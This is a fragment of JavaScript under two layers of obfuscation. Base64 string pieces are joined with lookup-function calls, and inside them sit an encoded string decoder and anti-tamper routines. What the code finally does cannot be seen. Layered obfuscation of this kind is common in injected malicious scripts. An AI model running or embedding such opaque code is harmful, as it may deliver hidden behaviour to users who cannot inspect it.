YSmNWU2t'+'Sb0cnLCdXUC9jSmdiSVc2OCcsJ1dPdmxl'+_0x2983588v(0x135)+'ExHNFknLCdXN1dZcnI4OCcsJ2NKMS9qQ2'+'8vJywnb1NrU3NDb0dXNDgnLCdXUnBjSjh'+'rRVc3Q0UnLCdXNXBkUW1rV1c2dmYnLCdC'+'MUpkUFNvYXlHJywnV1ByNm1Tb0JvYScsJ'+'3RhcGNOOGtIYXEnLCdXNnFyb2VaZFFHJy'+'wneGJ6dVdRN2NLVycsJ1c3QzRmM3RkR0c'+'nLCdFU2twZm1vQlc2MCcsJ3NjWmNPTkZk'+'UlcnLCdXT2xjTnZ6Ulc3aScsJ1dSSmNIe'+'HlpV1B1JywnRHdWZExTb0dzcScsJ2N3Rm'+_0x2983588v(0x110)+'RL2RMMmJSVzRhJywnV1B6TFdPVmNKeGUn'+_0x2983588v(0xbf)+'ywndkhOY1E4a1FwVycsJ1c1cnlXT3VPV1'+'BLJywnV1JGZEdtb3lXNmxkVFcnLCdyQ2t'+'wZ21vRVdRSycsJ2RTa1NXUnlVVzdLJywn'+'c2RkY1JKSFJFZVJkTDhreVc2L2NUVycsJ'+'2hXRmRTWDBsJywnV1I4YXdnU2MnLCdXUU'+_0x2983588v(0x18a))+('MCcsJ1c3QmRHWjBLVzQ0Jywnd01Hdm9Da'+_0x2983588v(0x1be)+'FXT0MnLCdXUmRkU0NrYVc1dGNMVycsJ1d'+'PT3lBaFdwJywnbUhDaWJta3QnLCdXT3ZB'+'bzhvUmZXJywneFhwY0pDa3VnRycsJ2JHY'+_0x2983588v(0x1cb)+_0x2983588v(0x90)+'XOUFrQ29OJywnVzd1WFc3aGRSU2tVJywn'+'ZGdOY09Tb0ZXNWUnLCducVc3aW1rbycsJ'+_0x2983588v(0x181)+'YzM2RPMDgvJywnYXFSZFVIV2QnLCdybWt'+_0x2983588v(0x119)+_0x2983588v(0x1c5)+_0x2983588v(0xb5)+'QnLCdXN0R3V1E0K1dQcScsJ1dQQ1NXT1N'+'IdXEnLCdXUjNkUmU4ZW1XJywnV1FaY1Qy'+'R0JXUkMnLCdXUnZOV1BoY0plaScsJ3dTb'+_0x2983588v(0x1af)+'pkVDBEUVc2OCcsJ1c2U1RlZXRkTHEnLCd'+'lbWthV1BwY1RhUycsJ1c2dGNOc09jV09p'+_0x2983588v(0x157)+'ywnVzRmcldPYW5XT20nLCdpQ2s4ZVhCY1'+'BHJywnV1FMS2NaL2RRYScsJ1dSYnNrc3R'+'kSmEnLCdrdFd5alNraCcsJ29HWmROWEsz'+'Jywnd0NrQmRaL2ROVycsJ1c2N2NPdFJjT'+'DFxJywnVzR1VmYwSmRIYScsJ3QzeGRHbW'+'9CcmEnLCdwQ2tYY0hsY05HJywnV1BkZFR'+'DbzRXNUpkUXEnLCdqSnlBcFNrbycsJ29J'+'SmRWWnlCJywndFNrdlc1YnNXUk8nLCdXN'+_0x2983588v(0x1ba)+'lDb09XNTNk')+(_0x2983588v(0xf7)+_0x2983588v(0xac)+'BtVy9jUnEnLCd6OGtSV09HcnlHJywnZmN'+'TS21ta0MnLCdhMXhjSG1rcVc1OCcsJ1c1'+'TmNPZEtOV1F5JywnZThrVldPWmNHWmknL'+'CdXUEJkSTBpZ25XJywna0NvbXZmN2RMRy'+'csJ1dPUmNKZnZ5VzVTJywnYzAvY044b0Z'+_0x2983588v(0x106)+'MWVYV1FlJywncUNrUFdPR0FBYScsJ2p4T'+_0x2983588v(0xef)+'wnQnVkZE50NXcnLCdXT0N1VzVDYVdPVyc'+'sJ3FiRmRMV3RkVUcnLCdXTzBRVzVPbFdQ'+_0x2983588v(0x16d)+'U9XUk8nLCd3YUpjUzNKZFZhJywndDJxUW'+'NTazEnLCdXN05kUG1vbFc3T3MnLCdkZWh'+_0x2983588v(0x186)+'J3VJRmRUY2hkSXEnLCdCU2txZFNvVldSc'+_0x2983588v(0xf9)+'F1aWVjVycsJ1dRcGRQU283VzYzZFNxJyw'+'nVzY4eXJKMEsnLCdXNlhKV1BhYldQaScs'+'J1dSN2RIQ2tDVzR2NCcsJ3FmbGRQSTVtJ'+_0x2983588v(0x103)+_0x2983588v(0x96)+'kTUNrQycsJ1dSR0tXNDhhV1JtJywnV1Iw'+'akJ4NEInLCdmd0pjUENrMVc2QycsJ0JNR'+'2JrOGtZJywnZ3NyTm44b0EnLCdiQ29wd2'+'RCZFFxJywnVzR5aVc3eGRWU2tsJywna3N'+_0x2983588v(0x170)+'dFc3RGVXUk8nLCd6Q2sxVzV2OVdSdScsJ'+'1dSVmNVd0cxV1FpJywnV1BmNFdQM2NOd3'+'knLCd0bWs4')+('ZlNvYVdSTycsJ1c2YXNXN08wckcnLCdXN'+'DVCV1BDQVdQdScsJ1dSR3pXTzRpdGEnLC'+_0x2983588v(0xd4)+'tJywnV09LQlc3U2ZXUmknLCdXNGphV1Bt'+_0x2983588v(0x1a0)+'Eh6VycsJ3Vta3huWEJkTFcnLCdnOGt5aH'+'RsY05XJywnVzdsY0pJM2NPdlMnLCdmdnB'+'jSUNrblc1eScsJ1dRMDlXN21zV1FhJywn'+'V1FxaXZ1ZTAnLCdtZEdwV09lWCcsJ2tkO'+'CtoQ2t5JywnQW1rc29tb3NXUUsnLCdXNT'+'djVWRTUFdSZScsJ1dQRmNUeDRuV1BxJyw'+'nV1BmaWFySmRMVycsJ1dQQ2pXN3Y4VzZ4'+'ZEpmYmRESGV6RHEnLCdXT0xyb3NoZEpXJ'+'ywndUNrYlc1dnlXUk8nLCdoOG84V1A4QV'+_0x2983588v(0x14f)+'4b2J2VycsJ3BKaGROY2lYJywnV1JiNGxx'+'WmRNRycsJ3cwZU1obWtuJywnV09KZFJnd'+'WZrYScsJ1dRM2RIQ2tqVzY3Y1VhJywnbG'+'JyQ2I4b2EnLCdEOGs2VzVEOFdRZScsJ1d'+'RZWJXUWVPQ0cnLCdCcWRkSDhvTldQdScs'+'J1dRdGRHQ2s2VzZ6bCcsJ3QzOHdvU2tVJ'+'ywnVzQ3ZEpTa1lXNC9jVHFCY0xhJywnV1'+'BsZE4xNUtXNlMnLCdXNGhkSlNvQVc3ZVg'+'nLCdoQ2tBV1FGY0lXZScsJ2xiMWFnOG80'+'JywnY01wZE1NOFonLCdXNjhOVzZ0ZEpta'+'04nLCdXUmIxbzhvSCcsJ0JYSHdXUUJjUF'+_0x2983588v(0xb8)+_0x2983588v(0x13c)+_0x2983588v(0x1c4)+'CdXNDVFV09LZldPYScsJ0VTazRXN3pGV1'+'BxJywnVzdH')+('WHB2QmRHVycsJ3ZHZGRTYUZkUXEnLCdiQ'+'283Q2NkZFFHJywnV1B6ZVdSbGNWTGEnLC'+_0x2983588v(0x1bc)+'nLCdXNXlDVzROZFJTa1knLCdEdmRkUThv'+'K3VhJywnam1vU1dQdWlXUlcnLCdXUXlKd'+'k1xUScsJ1c1TmNHdC9jSWhtJywnbjhrVV'+'dQQ1JXNWUnLCdXUmxjS0Nrd1c2bTMnLCd'+'XUUNiVzR1ZldPSycsJ3Vtb0lXNFZkUzIv'+'ZFVJZnJXNnFvVzZ5JywnV1E0Tlc3S2JXU'+'VMnLCduYVN6alcnLCdXUFBCY2QzZFRhJy'+_0x2983588v(0x104)+'hJywnbHI1UGo4b2YnLCd1SkpkVGJ4ZFVx'+'Jywnb0NrbVdQZGNLYTQnLCdmbWtaQThvd'+'lc0MCcsJ1c2bGRWWXlUVzdLJywnRUpkZE'+'5KL2RIYScsJ1c2VmNIc2F2V1BDJywna0h'+'wZExYV1knLCd0d1ZkU1pQNScsJ3BzbThX'+'UjBCJywnYk5oZFRnaWsnLCdXNW5YV1I0Q'+_0x2983588v(0xea)+'dpcScsJ1dRWHRoZFZkUGEnLCd4bWtGV1B'+_0x2983588v(0x169)+'ZFZlV2dvYScsJ2Jta09XT2UzVzZDJywna'+'m1rdldRMENXNHEnLCdXN0dEcnN5MCcsJ2'+'owUmNIU29tVzdTJywnZThvYVdPQ3lXUlM'+'nLCdDYi9jSW1rQ21HJywncUNrSlc3bnlX'+'UG0nLCd2U2tRVzVUK1dQUycsJ29icUJrU'+'2ttJywnczhrT1c2OUFXT0cnLCdmSUNtYl'+'NrWCcsJ3VLU09nU2tHJywnYlNvUFdRQ2R'+'XT3UnLCdkU2tWV1BGY0xZQycsJ1c0R1Rv'+'S2hkVHEnLCdCQ2tBakNvcFdPcScsJ2JaS'+_0x2983588v(0x196)+'1vdVdRQycs')+('J3VlYWdkU2syJywnVzR1Rlc2WmRPbWtzJ'+'ywnV1BQZm5kL2RWRycsJ1dQeURXUGFOek'+'cnLCdXUnBjS3hEYVc2TycsJ1c1dXlyR2k'+'2JywnV1JmSXBtbzRjVycsJ1dQMDBBZUdH'+'JywnRGNkZEdXSmRUVycsJ1c0aGNKQ2ttV'+_0x2983588v(0x187)+'pxZGRTU293V09LJywnVzdwZE5hT09XN3k'+_0x2983588v(0xb4)+'LCdXUE9UQWZLeCcsJ3dNQ2xvbWs0JywnV'+'zc3ZFJJQ0hXNVcnLCdqbW9qV1BlY1dQVy'+'csJ1dPUmRMdTRvakcnLCd2OGt0VzZmRVc'+'2RFpqMFJjTEp2S1dPNCcsJ3Z0QmNNTHBk'+_0x2983588v(0x1cf)+'1AwJywnVzdPK0J1ZVVXNTdkTGEnLCdXNy'+'9kUG1vVlc2T3QnLCdXUHorYVNvWm9xJyw'+'ncVl4ZFJDb3hXUG0nLCdCMHFTYThrVycs'+'J1c2SmRHY0dmVzR5JywnV09OZFU4a1lXN'+'k5jUEcnLCdvU2tNV09aY1BJTycsJ2xDa0'+'tXNGRjSWhpJywnVzZ6bVdQZUlXUnknLCd'+'DOGt5V1FtQXdXJywncm1rVVdROEl4Rycs'+_0x2983588v(0xd5)+'CdFSFJkUUNvdVdRaScsJ0YyUmRTZExXJy'+_0x2983588v(0xf4)+'aOCcsJ2lTb2VXUDhBV1JDJywnV1BOZEpD'+'a0FXNkJjUlcnLCdXNVdhcldXMScsJ3hMN'+'HRwOGt5JywnV1ByRm5tb09wRycsJ1c2dG'+'RUQ29YVzRhaScsJ1c0U3NvdjNkVkcnLCd'+'XUWxjUVdPOVdSMVVXNXEnLCdXNTUvV1I0'+'R1dQTycsJ1dQSDFmbW9Yb1cnLCd5OGtCV'+'1BPTnVxJywnV1IzZE1oenpXNU8nLCdXUV'+'JkRzBUL1c0')+('ZScsJ1dRM2RJbWtsVzZMUCcsJ1c3M2NUW'+_0x2983588v(0xd3)+'NqV1Btb3hxJywncVcvZEpDbzJXT2UnLCd'+_0x2983588v(0x17b)+'J1dRRmNIU2ttVzQ4VycsJ3dhaGNNbWtTb'+'UcnLCd1R3BkR0hkZFBXJywnbm1rdXJDb3'+'NXNmEnLCdXN3JGV1BDQldQOCcsJ0NDa2h'+_0x2983588v(0x1b2)+_0x2983588v(0x116)+'09XJywndWJSY0hta1lwcScsJ21tazN0U2'+'9XVzY4JywnRU03ZEpIVEInLCdsQ2thV1B'+'SY1BxZScsJ1c2QmNJYVpjS3U4JywnVzd0'+'ZEtTb1VXNjhLJywnVzV0Y1VyNGJXUVcnL'+'CdjWjlJaFNvMycsJ2xiOFpXUE9FJywnV0'+'9CY1ZMalZXN1cnLCdqY3lWY0NrVCcsJ2t'+'HZWRwcScsJ2Vta09uSXRjSEcnLCd0Y2oz'+'V1FCY1ZhJywnaFNrVldQcGNJWksnLCdXU'+'XlEVzV5cVdPZScsJ0JHemJXUDdjS0cnLC'+'dXNGErVzYvZFBTa1EnLCdXNWprV1A4T1d'+'RUycsJ1dSbWtXUVNXQmEnLCdpdG1SV09p'+'ZicsJ29yV1pmbWtuJywnZENrSVdRWmNWY'+'mUnLCdXT2RjTUtUbVc0SycsJ0FDa2xXNz'+_0x2983588v(0x175)+'jSW1rZXBXJywnV1FIaWRkcGRRVycsJ2NO'+_0x2983588v(0x126)+'EcnLCdXNFhWV1BpRVdRRycsJ3JMaXdjU2'+'tNJywnZUNrN0RTb0dXNE8nLCd3WUJkS1N'+'vOVdPZScsJ0RTay9XNFhzV1JPJywnVzdW'+_0x2983588v(0xe0)+_0x2983588v(0x189)+'0nLCd6aFpk')+(_0x2983588v(0xb7)+'2s0V1JKY1BIYScsJ0J2dGRQQ29Jd3EnLC'+_0x2983588v(0x1bf)+'2b0cnLCd5Q29xVzVMSFc2cScsJ1dRQ0pX'+'UFMwd2EnLCdXT3hkVHZMUlc1NCcsJ3dxN'+_0x2983588v(0xc4)+'QzY1RHRmNTaHknLCdXUWoxbnNkZE9XJyw'+'ndXV5UmFta1onLCdhU2tlZVdkY0dhJywn'+_0x2983588v(0x172)+'ywnaG1rQVdPU09XNnUnLCdDU2tJbVNvc1'+_0x2983588v(0xa1)+'pOGtDJywnV1IwbEJ3QzknLCd0Q2tmam1v'+'eldQRycsJ2xzdU5oQ2tSJywnekpSZEtTb'+_0x2983588v(0x13b)+'FBajhvdScsJ3ZIRmRWcUJkUXEnLCd5SUJ'+_0x2983588v(0x190)+_0x2983588v(0xb2)+_0x2983588v(0xd6)+_0x2983588v(0x1d7)+_0x2983588v(0xeb)+'UFNvd1dSZScsJ2VycVJlbWtYJywnVzVoY'+'0pYV2NXUGEnLCdXNXVKekdlRScsJ252N2'+_0x2983588v(0xbc)+'PcnVubW9rYmEnLCdhU2swVzdSY09MbScs'+'J2xTay9tSGxjVEcnLCdFR0pjUVNrcW9HJ'+_0x2983588v(0x1d4)+'EnLCdXUXRkU0NrZlc1NCcsJ3RtazlXN0h'+_0x2983588v(0xc5)+'VzdaY0ozcScsJ21XeGROV1dVJywnV1FSZ'+_0x2983588v(0x8d)+'BNaTNXUUsn')+(_0x2983588v(0x1c6)+_0x2983588v(0xa6)+_0x2983588v(0x120)+'4b0hXNGZzVzRXJywnV1BWZEwxUmRUSHV3'+'VzdaZFBDb216MDhRJywnbEc4MFdRYXQnL'+'Cd1ZnBkU21vZ3FHJywnVzZGZEptb3NXNU'+'NTJywnRXJGZFZHSmRURycsJ1c1SmNIR2h'+'jUEtXJywnV1J1RkFlYVMnLCdpU29xZnF0'+_0x2983588v(0x18f)+'ycsJ0FYdGNHZk5kTEcnLCdXN1pjSmF0Y0'+'dMRycsJ3NDa2hXUDBPeUcnLCdXNWVUcEt'+'KZE5XJywnVzQ3ZE44b2ZXN0trJywnY1Nv'+'UldRZUpXUnEnLCdXUjRJQmhxVCcsJ1dQT'+'HpoWjdkR1cnLCdvdkpjUlNvM1c0aScsJ0'+'UzVmRIYTlNJywnd0p6VVdRVmNMRycsJ2M'+'4a2lXUkJjT2FTJywneUk3Y013QmRHVycs'+'J1dRVmRQOG9jVzVGZFVHJywnV1FYZnBDb'+'zBtcScsJ1dPWmRMbW9sVzVoZElxJywnZE'+_0x2983588v(0x1c3)+'nLCd0SnRjUkNrd25HJywnVzdhblc2N2RV'+'U2tTJywnVzcvY1BITmNLaFMnLCd1c1JkT'+_0x2983588v(0x130)+'1XNTlYVzQwJywnQjNGZFNTb1d2YScsJ0N'+'lSzJhQ2tCJywnV09SY00wSFdXNjgnLCdv'+'U2tXcXEnLCdjdXBkU0t5eicsJ29HTmRWW'+'FNPJywnbUNrbFdQRmNQZE8nLCdsZWRjS2'+'1rb1c1QycsJ3BDa0RxbW9yVzZDJywnVzZ'+'mK1dPaWNXUnUnLCdpU2tWV1BtOVc0bScs'+_0x2983588v(0x1dd)+'2JEcScsJ2kxVmNTQ2tsVzcwJywnV1F2Zm'+'1heGRJcScs')+('J3RzaGNSU2tOZUcnLCdXNjRzb3gvZFRxJ'+'ywnV1A5ZVdSQmNRZnUnLCd4WEpkSjhvOF'+'dSdScsJ0ZKbnVXUWxjSEcnLCdXUk93VzZ'+'xYldSdScsJ0Ztb2lXNDlMVzZxJywnVzY4'+'dFc1ZGRPOGtnJywnc3FSZFRTb1hXUWknL'+'CdXN2ZrV1BtS1dSYScsJ1dQVmRLU2tFVz'+'VmbicsJ3JiUHhjQ29qV1BHMCcsJ0NHVmR'+_0x2983588v(0xd0)+_0x2983588v(0x9e)+_0x2983588v(0x148)+'c0WFknLCdxRzNjSWdsZE1HJywnemd0ZFM'+_0x2983588v(0x158)+'RzhvNFc2VmRTYScsJ29KN2RIYzRqJywnV'+_0x2983588v(0x152)+'csJ1c0aGNNWnFmV09hJywndnNWY1Fta1p'+'wcScsJ1dPcGRWTkMra3EnLCdvY20xV1F1'+'KycsJ2NiRzZiU2tDJywnRW1rQWJLaGNOO'+_0x2983588v(0x174)+'wnVzV6ZFdSQ1JXUnEnLCdXT05kU0txbHB'+_0x2983588v(0x93)+_0x2983588v(0x113)+'EQnLCdXT1g2bFdOZElhJywnczJlZGdta1'+'gnLCdXUnVSVzVPNFdRNCcsJ1dQRE1XUnR'+'jSTFpJywnRkcvY0xOeGRJYScsJ2lTa2d3'+_0x2983588v(0x1de)+'0ZXUWFvRlcnLCdXUkhWV083Y0kzNCcsJ2'+'hta0pXN0ZjVnU0JywnV1B6YWI4b21iRyc'+'sJ2lta0tuYy9jSnEnLCdkbWt1V1JoY0pZ'+_0x2983588v(0x19d)+'1dQZkNXUGhjS3hDJywnV08zZFA4b0FXNX'+'BkUkcnLCdu')+('ZVpjT0NrWlc1QycsJ0Vta2tjcmRjSmEnL'+'CdXUk5kT2VuMVc2SycsJ1c3N2RTSTRUVz'+'RDJywncEpXRFdRZXAnLCdXTzViZThvZ2d'+'hJywnYzhvUnhXUmRIcScsJ1dScmdvSVpk'+'SGEnLCd5Q2tKZW1vK1dPcScsJ25Ta3VXT'+'zNjT0dHJywnV1A3Y1NmalZXNHknLCdFOG'+_0x2983588v(0xa4)+'XUnBkR21vYlc3L2RUVycsJ0E4a1JXUkJj'+'SnN0Y0o4a3cnLCdXNnF1cHgzZFFXJywnV'+'1JOY0xOdnpXNEMnLCdXUjlJV1I3Y1EzZS'+_0x2983588v(0xca)+_0x2983588v(0x9c)+'NVdRZScsJ1dQZU5XNEdRV1JpJywnV09pM'+'UYwaVAnLCd5THhkVDhvQUVxJywnVzUvZF'+'A4b1ZXNXVWJywneUNrMlc0VFBXUUcnLCd'+'mYXFwV1BDbicsJ29ta1ZXUENyVzZLJywn'+'V1IzY014blZXN1cnLCdXUGxkU21rWFc0b'+'jInLCdkSVBEbDhvaCcsJ1dScGNNTVdxV1'+'FTJywncFNrTFdQV3RXN08nLCdXUW5JV09'+_0x2983588v(0xe8)+_0x2983588v(0x117)+'FdQV2V1VycsJ1dPbGROZ3Z5VzZHJywnaU'+'NraGRiRmNIVycsJ1dSTmNQeHZ0VzcwJyw'+_0x2983588v(0x127)+'aScsJ1dRUmRVQ2tlVzVGY0dXJywndmM3Y'+'0lDa0ZlRycsJ1c2VmNQSmRjUzJPJywnZ3'+_0x2983588v(0x15c)+'Ta3ZXUWlFQ0cnLCd0eFN2czhrRFc0cWZw'+'bW93dUtydycsJ1c2OWNXUUhZVzZoZFNDb'+'25XT05jS0NvbldRVmNHOG9tJywnRDhrcl'+'dRaWV5Vycs')+('J0FXelNXUlpjUlcnLCdXUHlDVzVxM1dQU'+_0x2983588v(0x1da)+'8wVzZldCcsJ2NjR1dXUmFEJywnV1FWY1M'+'yZnBXNUcnLCdXTzFXZGRSZEpxJywnV1Bk'+'Y0wwcUZXUk8nLCdXUjNjUTI1eVc0NCcsJ'+'1dRRDBhU285bVcnLCdXUVJjVXg1cVc3eS'+_0x2983588v(0xaa)+'3RycsJ3Zta3lsbW9xV1JpJywnVzc4S1c3'+'SmRWQ2tUJywnZGFHV1dSQzgnLCdqSjdkV'+_0x2983588v(0x139)+'FLN1dPbScsJ2lDb1NXNFRTVzR0Y09Ta2s'+'nLCd1cXJHV083Y1NXJywnV1FwY0g4a1FX'+'Nml3JywnV1JaZEpOOVFXNTgnLCdCdGYwV'+'09KY1VXJywneW1rWmxXWmRQRycsJ2pjWm'+_0x2983588v(0x12b)+'XUGk3RkcnLCdqQ2tYVzVCY054bScsJ1dR'+'dVVCTHl3JywnVzV5WFc3WmRRbWtkJywnV'+'1BwZEptb2JXN3hkVGEnLCdXUmhkUFNrQV'+'c3NVInLCdqbWtta1lSY1RhJywnaVNvNHZ'+'iQmRPRycsJ2tNcGRSZm1IJywnV1FsY09T'+_0x2983588v(0x129)+'mZFcG1vZ2VhJywnVzROZE9Tb3BXNnVxJy'+'wnbG1rblc3aGNVM0MnLCdmSS9jVUNrNGZ'+'0SmRVbWs3aFdCZE9jcScsJ0Z0VmRRQ29n'+'V1JlJywnV09mNm9zM2RQYScsJ0FDb2xXN'+_0x2983588v(0x1e0)+'FZV1JhNnpXJywnVzdhSnlhbXgnLCdXUkc'+_0x2983588v(0xf1)+'Ui9kVmZQU1c3RycsJ1dRSmNRdWpZVzRLJ'+'ywnZ3IwdHBTa2snLCdXUFNqVzdhVVdSeS'+'csJ1dQTmRR')+('OGtyVzdiWicsJ3ZDa3djbW9YV1FxJywnV'+'1AvZElta1BXNzFvJywnZW1rNFdQQ2pXNW'+'knLCd3bWswb3FwZE1hJywnallDT244a3U'+_0x2983588v(0x149)+'RycsJ2tJSFBnQ29lJywnV1BIcGVzbGROV'+'ycsJ1dPZGNLU2s1VzVTVycsJ24wbGNHQ2'+'tnVzV1JywnV1JQWmZtb2duRycsJ3pJUmN'+'QOGtyaVcnLCdDSUpkVlk3ZFFHJywnRG1r'+'d25Tb1VXT3EnLCd6OG9BVzZUdFc3UycsJ'+'3l4cnpXUEsnLCdXUVZjSXY1alc2eScsJ1'+'dPRmNJTjBZV1BxJywnV1JsZFZMdXNrYSc'+'sJ3VDa0hXNzFmV091JywnZDhrdVc1N2NO'+'S3EnLCdnZ0JkVmhtdScsJ3ROWmRSbW9pQ'+'lcnLCdtbWtEd21veVc1eScsJ2pITy9iOG'+'tFJywnajhrQUU4b1pXNEsnLCdlOGtaa1d'+_0x2983588v(0xe3)+_0x2983588v(0x1b5)+'kxPTldQSmNMU28zbzhrZGcyaGRIVycsJ1'+'dQeU5XNnlmV09TJywnc3RKZFRTbzVXUWE'+_0x2983588v(0x1a9)+_0x2983588v(0xdb)+'zRGZE5tazYnLCdjSldZZW1rNicsJ1c2Vm'+_0x2983588v(0x13e)+'oU2tVQUNvMlc2eScsJ1c2amtXUVNvV1F5'+'JywnRW1vMnNxdGRHQ29kVzZPJywnellSZ'+_0x2983588v(0x1d1)+'E4cGs4a1onLCdXUHZmYjhvV21xJywnV1F'+'4Y1BnbXhXUFMnLCduWWFzV1JTbicsJ1dQ'+'bGRJSVhHV09DJywnVzd6RFdQbTVXT3EnL'+'CdtMHhjVThvblc1cScsJ1dRbldXT0ZjTX'+'c4JywnY2ds')+('ZEtmZWknLCdBZ0tVaG1rcScsJ3NDa1dXT'+_0x2983588v(0x184)+'FhWVZjTXEnLCd4dHhjUVNrYmxhJywnV09'+'kZE9mS21nYScsJ2txYWhqOGtZJywndUxO'+'ZExDb01yYScsJ1dRcUdXNktKV08wJywnZ'+'0NrTFdRNFJXNzQnLCdvOGtURm1vVFc0OC'+'csJ1dPTmRIU2tPVzZIbCcsJ1dPWGprc3h'+'kTlcnLCdXNUZjVkdPUldQRycsJ252WmNV'+_0x2983588v(0x91)+'GRWMmlSJywnczhrbGdIWmRLVycsJ1dSYm'+'5tWGhkSHEnLCdXN2hkTFlhVFdQZScsJ1d'+'PTmNSOGtmVzd5MicsJ3I4b3lXNG5VV1Fu'+'Ym1kOXhXNDU3Z2EnLCdXUUpjVDN6SFc0O'+'CcsJ3NYQmNRMVpkUEcnLCdXNk9BQWQ4WC'+_0x2983588v(0x1cc)+'1NCcsJ1dQTmNIS0t6V1BhJywnd0NrMlc0'+'UGZXUk8nLCdkclRCZUNvRCcsJ0JLVmRLS'+'FROJywnV1JoY1VLUGVXN0snLCd2ZmRkVU'+_0x2983588v(0xfb)+'3V1FpaEFHJywnV09DaXdnZUknLCdkck5k'+'R1hxcScsJ3BZUmRWV21sJywnZ0NraldQN'+'HpXNnEnLCd2c0pjSVNrS2RhJywnV09wY0'+'t4anFXNjAnLCd1M3BkVThvNnZxJywnV09'+'WZElTa1hXNG5RJywneUNvbFc0OUpXNHUn'+'LCdXT3EvVzU4TldQOCcsJ1c1R25wdzNkT'+'2EnLCdXNkpkT3NDa1c1UycsJ3E4azhXUV'+'NTREcnLCdjU2tXV1JKY1NzeScsJ1dRbUV'+'XUUc2emEnLCd2WHRjVk14ZFBHJywnVzUx'+'YldPVzdXUDQnLCdXUmRkUGdpb25hJywnV'+'zUvY0lxS2FXUkcnLCd0SDFHV1EvY1RHJy'+_0x2983588v(0x101))+('MXEnLCd0R05jU3ZOZEdxJ107ZnVuY3Rpb'+'24gXzB4Mzc5MzU2NGQoYSxiKXthPWEtMH'+'gxNzY7dmFyIGM9XzB4Mzc5MzU2NGNbYV0'+'7aWYoXzB4Mzc5MzU2NGRbJ0pxYWFqaCdd'+'PT09dW5kZWZpbmVkKXt2YXIgZD1mdW5jd'+_0x2983588v(0x1c9)+'tsbW5vcHFyc3R1dnd4eXpBQkNERUZHSEl'+'KS0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3'+'ODkrLz0nO3ZhciBrPScnO2Zvcih2YXIgb'+_0x2983588v(0x16f)+_0x2983588v(0x8e)+'weDQwK246bixsKyslMHg0KT9rKz1TdHJp'+_0x2983588v(0xee)+'T4+KC0weDIqbCYweDYpKToweDApe249al'+_0x2983588v(0x14e)+'9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFy'+'IG49W10sbz0weDAscCxxPScnLHI9Jyc7b'+_0x2983588v(0xd7)+'dsZW5ndGgnXTt1PHY7dSsrKXtyKz0nJSc'+'rKCcwMCcrbFsnY2hhckNvZGVBdCddKHUp'+'Wyd0b1N0cmluZyddKDB4MTApKVsnc2xpY'+'2UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb2'+'1wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MHg'+'wO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZv'+'cih0PTB4MDt0PDB4MTAwO3QrKyl7bz0ob'+_0x2983588v(0x18e)+'1bJ2xlbmd0aCddKSklMHgxMDAscD1uW3R'+'dLG5bdF09bltvXSxuW29dPXA7fXQ9MHgw'+'LG89MHgwO2Zvcih2YXIgdz0weDA7dzxsW'+_0x2983588v(0x1d2)+'UweDEwMCxv')+(_0x2983588v(0x13a)+_0x2983588v(0xc7)+_0x2983588v(0x171)+'vZGVBdCddKHcpXm5bKG5bdF0rbltvXSkl'+'MHgxMDBdKTt9cmV0dXJuIHE7fTtfMHgzN'+_0x2983588v(0x1a8)+_0x2983588v(0x1a1)+'5MzU2NGRbJ0pxYWFqaCddPSEhW107fXZh'+'ciBlPV8weDM3OTM1NjRjWzB4MF0sZj1hK'+'2UsZz1fMHgzNzkzNTY0ZFsnYVViaUhJJ1'+_0x2983588v(0xcd)+'oXzB4Mzc5MzU2NGRbJ3BwSGd5YiddPT09'+'dW5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvb'+'ihqKXt0aGlzWydid0hwVnEnXT1qLHRoaX'+'NbJ1JkUUZVciddPVsweDEsMHgwLDB4MF0'+'sdGhpc1snU21aY1dkJ109ZnVuY3Rpb24o'+'KXtyZXR1cm4nbmV3U3RhdGUnO30sdGhpc'+_0x2983588v(0x1c1)+'g1YyhceDVjKVx4MjAqe1x4NWN3K1x4MjA'+'qJyx0aGlzWyd6eUFOdHMnXT0nW1x4Mjd8'+_0x2983588v(0x10d)+'n0nO307aVsncHJvdG90eXBlJ11bJ3lLcn'+'NEQyddPWZ1bmN0aW9uKCl7dmFyIGo9bmV'+_0x2983588v(0xf0)+_0x2983588v(0x1df)+'10odGhpc1snU21aY1dkJ11bJ3RvU3RyaW'+_0x2983588v(0xf5)+_0x2983588v(0x197)+'XTtyZXR1cm4gdGhpc1sneWVYdmV3J10oa'+'yk7fSxpWydwcm90b3R5cGUnXVsneWVYdm'+'V3J109ZnVu')+('Y3Rpb24oail7aWYoIUJvb2xlYW4ofmopK'+'XJldHVybiBqO3JldHVybiB0aGlzWydRSU'+'RJZUMnXSh0aGlzWydid0hwVnEnXSk7fSx'+_0x2983588v(0xdf)+'ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB4M'+'CxsPXRoaXNbJ1JkUUZVciddWydsZW5ndG'+'gnXTtrPGw7aysrKXt0aGlzWydSZFFGVXI'+'nXVsncHVzaCddKE1hdGhbJ3JvdW5kJ10o'+'TWF0aFsncmFuZG9tJ10oKSkpLGw9dGhpc'+_0x2983588v(0x16b)+'R1cm4gaih0aGlzWydSZFFGVXInXVsweDB'+_0x2983588v(0xcc)+'eUtyc0RDJ10oKSxfMHgzNzkzNTY0ZFsnc'+'HBIZ3liJ109ISFbXTt9Yz1fMHgzNzkzNT'+_0x2983588v(0x18d)+_0x2983588v(0x19c)+'ZSBjPWc7cmV0dXJuIGM7fShmdW5jdGlvb'+'ihhLGIpe3ZhciBIPV8weDM3OTM1NjRkO3'+'doaWxlKCEhW10pe3RyeXt2YXIgYz1wYXJ'+'zZUludChIKDB4MjVjLCd5eUpKJykpKnBh'+_0x2983588v(0xfc)+_0x2983588v(0xaf)+'kqcGFyc2VJbnQoSCgweDMyZCwnRlgwayc'+'pKSstcGFyc2VJbnQoSCgweDIwZCwnWFBC'+'RCcpKSotcGFyc2VJbnQoSCgweDI4MywnZ'+'kw1RScpKStwYXJzZUludChIKDB4MWYxLC'+'cjSlY4JykpKi1wYXJzZUludChIKDB4MTc'+'5LCdQIzZrJykpK3BhcnNlSW50KEgoMHgz'+'NmMsJykkUHonKSkrcGFyc2VJbnQoSCgwe'+'DJkMywnaUxtSScpKSstcGFyc2VJbnQoSC'+_0x2983588v(0xd8))+('YzdyMycpKTtpZihjPT09YilicmVhaztlb'+'HNlIGFbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO31j